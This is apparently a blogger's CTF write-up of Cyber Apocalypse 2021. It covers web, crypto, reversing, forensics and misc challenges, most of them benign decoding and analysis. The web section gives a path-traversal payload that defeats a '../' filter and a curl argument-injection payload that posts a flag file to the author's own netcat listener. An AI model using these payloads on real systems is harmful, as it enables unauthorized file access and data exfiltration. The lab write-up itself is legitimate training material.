Cyber Apocalypse 2021
Cyber Apocalypse 2021

I came into this one pretty out of practice. I haven’t spent much time on the pentesting front since I started studying for my CCNA a few months back. I still had a lot of fun with it and will definitely be participating next year.
Categories
Web
Inspector Gadget
Opening the url in a browser gives us a page showing a robot flying through space with CHTB{ in text above it. Hitting F12 in Firefox, we take a look at the source and find a comment with 1nsp3ction\_. Switching to console shows us a log message: us3full_1nf0rm4tion}. Unfortunately, CHTB{1nsp3ction_us3full_1nf0rm4tion} is not a valid flag. Going to the style editor and checking main.css we find c4n_r3ve4l\_, our missing piece!
CHTB{1nsp3ction_c4n_r3ve4l_us3full_1nf0rm4tion}
MiniSTRyplace
This challenge lets you download a copy of the source code. There’s a “flag” file in the root directory that contains a fake flag, giving us our target. Looking at index.php, we see a potential vulnerability.
<?php
$lang = ['en.php', 'qw.php'];
include('pages/' . (isset($_GET['lang']) ? str_replace('../', '', $_GET['lang']) : $lang[array_rand($lang)]));
?>
This expression searches for ../ and removes it in an attempt to prevent LFI exploits. If we plan our input around the fact that any ../ will be removed, we can still perform the traversal we want.
?lang=…/./…/./flag
When the ../’s are removed, they leave ../ in the URL. We make the request and the flag is printed!
CHTB{b4d_4li3n_pr0gr4m1ng}
CaaS
Includes a copy of the source code, which shows us the location of the flag file. The website shows a mock terminal that’s running as root, with an unremovable curl command already entered.
Looking at the source code, we can see submitting an IP make a POST request to an API endpoint that executes the curl command with the submitted IP.
$this->command = "curl -sL " . escapeshellcmd($url);
The escapeshellcmd doesn’t stop us from doing some arguement injection and with the right ones we can force curl to POST the contents of the flag file to our own server. The -d option in curl will cause it to make a POST request, and the @ symbol lets us choose a file to use as the post data.
We start a netcat listener to catch the request, then using Postman, we make a POST request to http://138.68.152.10:31357/api/curl and set the body’s form-data with an “ip” key and a value containing our options and our ip.
-d @../../flag xx.xx.xx.xx:4040
connect to [10.0.1.99] from (UNKNOWN) [138.68.152.10] 52042
POST / HTTP/1.1
Host: xx.xx.xx.xx:4040
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 33
Content-Type: application/x-www-form-urlencoded
CHTB{f1le_r3trieval_4s_a_s3rv1ce}
Our netcat listener receives a connection and spits out our flag!
Crypto
Nintendo Base64
The download for this one is a txt file containing ASCII art of “Nintendo64x8”.
To remove all the whitespace from the art:
cat output.txt | tr -d " \t\n\r" > output.encoded
To decode the base64:
base64 -d output.encoded | base64 -d | base64 -d | base64 -d | base64 -d | base64 -d | base64 -d | base64 -d
We get the flag: CHTB{3nc0d1ng_n0t_3qu4l_t0_3ncrypt10n}
PhaseStream 1
We’re given a ciphertext and are told that the aliens used XOR with a repeating 5-byte key stream cipher.
2e313f2702184c5a0b1e321205550e03261b094d5c171f56011904
We know the first five characters of the flag are always CHTB{, which converted to binary using ASCII is:
01000011 01001000 01010100 01000010 01111011
2e 31 3f 27 02 in binary:
00101110 00110001 00111111 00100111 00000010
If we XOR the two, we get:
01101101 01111001 01101011 01100101 01111001
Which converted to ASCII is mykey. We decrypt the rest of the ciphertext using the key and get our flag!
CHTB{u51ng_kn0wn_pl41nt3xt}
PhaseStream 2
The aliens have hidden the flag inside of a file with 9999 lines of XOR ciphertext and the key is a single byte repeated. I wrote a python script to brute force the lines.
#!/usr/bin/env python3
import string
import binascii
check = 'CHTB{'
keys = string.printable
with open('output.txt', 'r') as file:
currentline = file.readline().strip()
currentline = binascii.unhexlify(currentline)
while currentline:
for i in keys:
possibleKey = currentline[0] ^ ord(i)
if chr(currentline[0] ^ possibleKey) == check[0]:
if chr(currentline[1] ^ possibleKey) == check[1]:
if chr(currentline[2] ^ possibleKey) == check[2]:
if chr(currentline[3] ^ possibleKey) == check[3]:
if chr(currentline[4] ^ possibleKey) == check[4]:
decryptedString = ''
for x in currentline:
xorValue = x ^ possibleKey
decryptedString += chr(xorValue)
print("Line: " + str(binascii.hexlify(currentline)))
print("Key: " + chr(possibleKey))
print("Flag: " + decryptedString)
currentline = file.readline().strip()
currentline = binascii.unhexlify(currentline)
PhaseStream 3
The aliens are now using AES-CTR to encrypt the flags. We’re given the source code for the encryption program and that contains a test line. The output file contains the encrypted test line and the encrypted flag. After a lot of research, I learned that ciphertext1 XOR ciphertext2 = plaintext1 XOR plaintext2. Using that principle, I wrote a python script to uncover the flag.
#!/usr/bin/env python3
import binascii
test = b"No right of private conversation was enumerated in the Constitution. I don't suppose it occurred to anyone at the time that it could be prevented."
with open('output.txt', 'r') as file:
line1 = file.readline().strip()
line1 = line1[0:46]
line1 = binascii.unhexlify(line1)
line2 = file.readline().strip()
line2 = line2[0:46]
line2 = binascii.unhexlify(line2)
keyStream1 = int.from_bytes(line1, 'little') ^ int.from_bytes(line2, 'little')
plaintext1 = test[0:46]
plaintext2 = int.from_bytes(plaintext1, 'little') ^ keyStream1
print(plaintext2.to_bytes(46, 'little'))
CHTB{r3u53d_k3Y_4TT4cK}
Reversing
Passphrase

We’re given a little program that asks for a passphrase and issues an “intruder alert” if the wrong phrase is entered. I fired up gdb, set a break point when it asks for the passphrase and then stepped through the program looking for the value that it compares the entered phrase to. Eventually we get 3xtr4t3rR3stR14L5_VS_hum4n5.
Forensics
Key mission

We’re given a pcap file with USB traffic captured on it. The amount of interrupts is a good indicator that it’s captured keyboard traffic. Examining the interrupt packets shows us an 8 byte HID Data field, which will contain the values for the key pressed to send that interrupt packet.
I set the filter to usbhid.data and export the packet dissections as a txt file with all expanded checked. Using grep and cut we remove all of the extra information and are only left with lines of 8 byte key data.
grep “HID Data:” dataexport.txt | cut -d " " -f 3 > keydata.txt
I wrote a python script to translate the hex into key presses.

After putting the output together we get the flag:
CHTB{a_plac3_fAr_fAr_away_fr0m_earth}
Invitation
We get a .docm file with a malicious macro. The usual route would be to use olevba and extract the vba code that the macro runs, but hex strings in the output seemed to be missing something and leading to errors.

I opened up the docm in LibreOffice, not letting the macro run, and went to the macro editor, copied all of the hex and manually cleaned it up using sed and tr until we had a solid block of hex.
I popped the hex into cyberchef and got a block of base64 encoded text. We run base64 -d to decode it and we’ve got the malicious vba code behind the macro. In the code there are some weird lines that have code written backwards.

After reversing the lines and looking through them, I’m able to put the flag together.
CHTB{maldocs_are_the_new_meta}
Misc
Alien Camp
We’re told we need to take the alien’s test and answer 500 questions in order to infiltrate their camp. Using netcat I connected to the provided IP and port, which gives us an option to look at a help guide or take the test. The test is a bunch of math questions that use the symbols shown in the help guide and requires an answer in less than a second. It looks like the value for each symbol changes every time the help guide is pulled up.

I wrote a python script that saves the values for the symbols and then proceeds to do all the math. After question 500, the flag is captured!

CHTB{3v3n_4l13n5_u53_3m0j15_t0_c0mmun1c4t3}